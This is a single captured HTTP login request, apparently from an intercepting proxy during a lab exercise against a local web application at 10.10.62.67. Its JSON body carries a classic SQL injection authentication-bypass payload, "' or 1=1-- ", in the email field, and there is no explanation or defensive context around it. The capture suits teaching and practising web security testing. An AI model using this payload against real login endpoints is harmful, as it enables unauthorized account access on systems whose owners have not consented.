 Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.62.67
3 Content-Length: 34
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
7 Content-Type: application/json
8 Origin: http://10.10.62.67
9 Referer: http://10.10.62.67/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: io=dOfynN9TQMo1HOEWAAAB; language=en
12 Connection: keep-alive
13
14 {
"email":"' or 1=1-- ",
"password":"test"
}